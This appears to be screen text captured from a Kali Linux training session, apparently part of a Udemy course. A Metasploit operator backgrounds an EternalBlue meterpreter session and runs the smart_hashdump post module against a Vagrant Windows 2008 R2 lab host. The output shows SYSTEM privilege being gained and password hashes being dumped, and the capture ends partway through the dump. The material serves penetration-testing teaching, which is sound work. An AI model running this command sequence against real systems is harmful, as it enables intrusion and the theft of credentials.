 Greenbone Security Assi... KaliLinux-Udemy ❐ 0 ● ... 11:25 AM
KaliLinux-Udemy ❐ 0 ● 1 sudo
KaliLinux-Udemy ❐ 0 ● 1 sudo 119x31
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false no Attempt to get SYSTEM privilege on the target host.
SESSION yes The session to run this module on.
msf6 post(windows/gather/smart_hashdump) > set GETSYSTEM true
GETSYSTEM => true
msf6 post(windows/gather/smart_hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/smart_hashdump) > exploit -j
[*] Post module running as background job 1.
msf6 post(windows/gather/smart_hashdump) >
[*] Running module against VAGRANT-2008R2
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210211112519_default_10.10.0.4_windows.hashes_764981.txt
[*] Dumping password hashes...
[*] Trying to get SYSTEM privilege
[+] Got SYSTEM privilege
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 4192bd5b5f5ffbc7f746385eb99e61b1...
[*] Obtaining the user list and keys...
❐ 0 ↑ 42m 1 sudo 2 zsh ↗ ↑ 99% | 11:25 | 11 Feb root KaliLinux-Udemy